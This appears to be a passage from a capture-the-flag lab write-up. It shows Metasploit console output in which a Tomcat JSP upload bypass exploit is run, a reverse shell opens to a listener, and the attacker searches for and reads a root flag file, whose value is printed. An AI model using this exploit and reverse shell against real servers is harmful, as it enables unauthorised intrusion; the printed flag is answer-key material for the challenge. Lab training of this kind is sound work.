 msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 172.28.28.239:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 1 opened (172.28.28.239:4444 → 192.168.13.10:45852 ) at 2024-01-11 04:22:47 -0500
find / -type f -iname "*flag*"
/root/.flag7.txt
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/kpageflags
cd /root
ls
ls -A
.bashrc
.flag7.txt
.gnupg
.profile
cat .flag7.txt
8ks6sbhss